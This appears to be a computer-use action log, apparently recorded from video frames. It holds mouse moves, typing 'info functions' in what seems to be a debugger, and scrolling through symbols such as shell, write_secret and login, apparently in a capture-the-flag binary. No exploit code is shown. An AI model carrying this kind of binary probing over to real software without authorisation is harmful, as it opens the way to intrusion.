
{"action": "mouse_move", "coordinate": [468, 400]}

{"action": "mouse_move", "coordinate": [436, 358]}

{"action": "mouse_move", "coordinate": [280, 368]}

{"action": "mouse_move", "coordinate": [356, 382]}

{"action": "mouse_move", "coordinate": [436, 344]}

{"action": "mouse_move", "coordinate": [428, 328]}

Run info functions and scroll through symbols shell, write_secret, login, add_wisdom and main.
{"action": "type", "text": "info functions"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
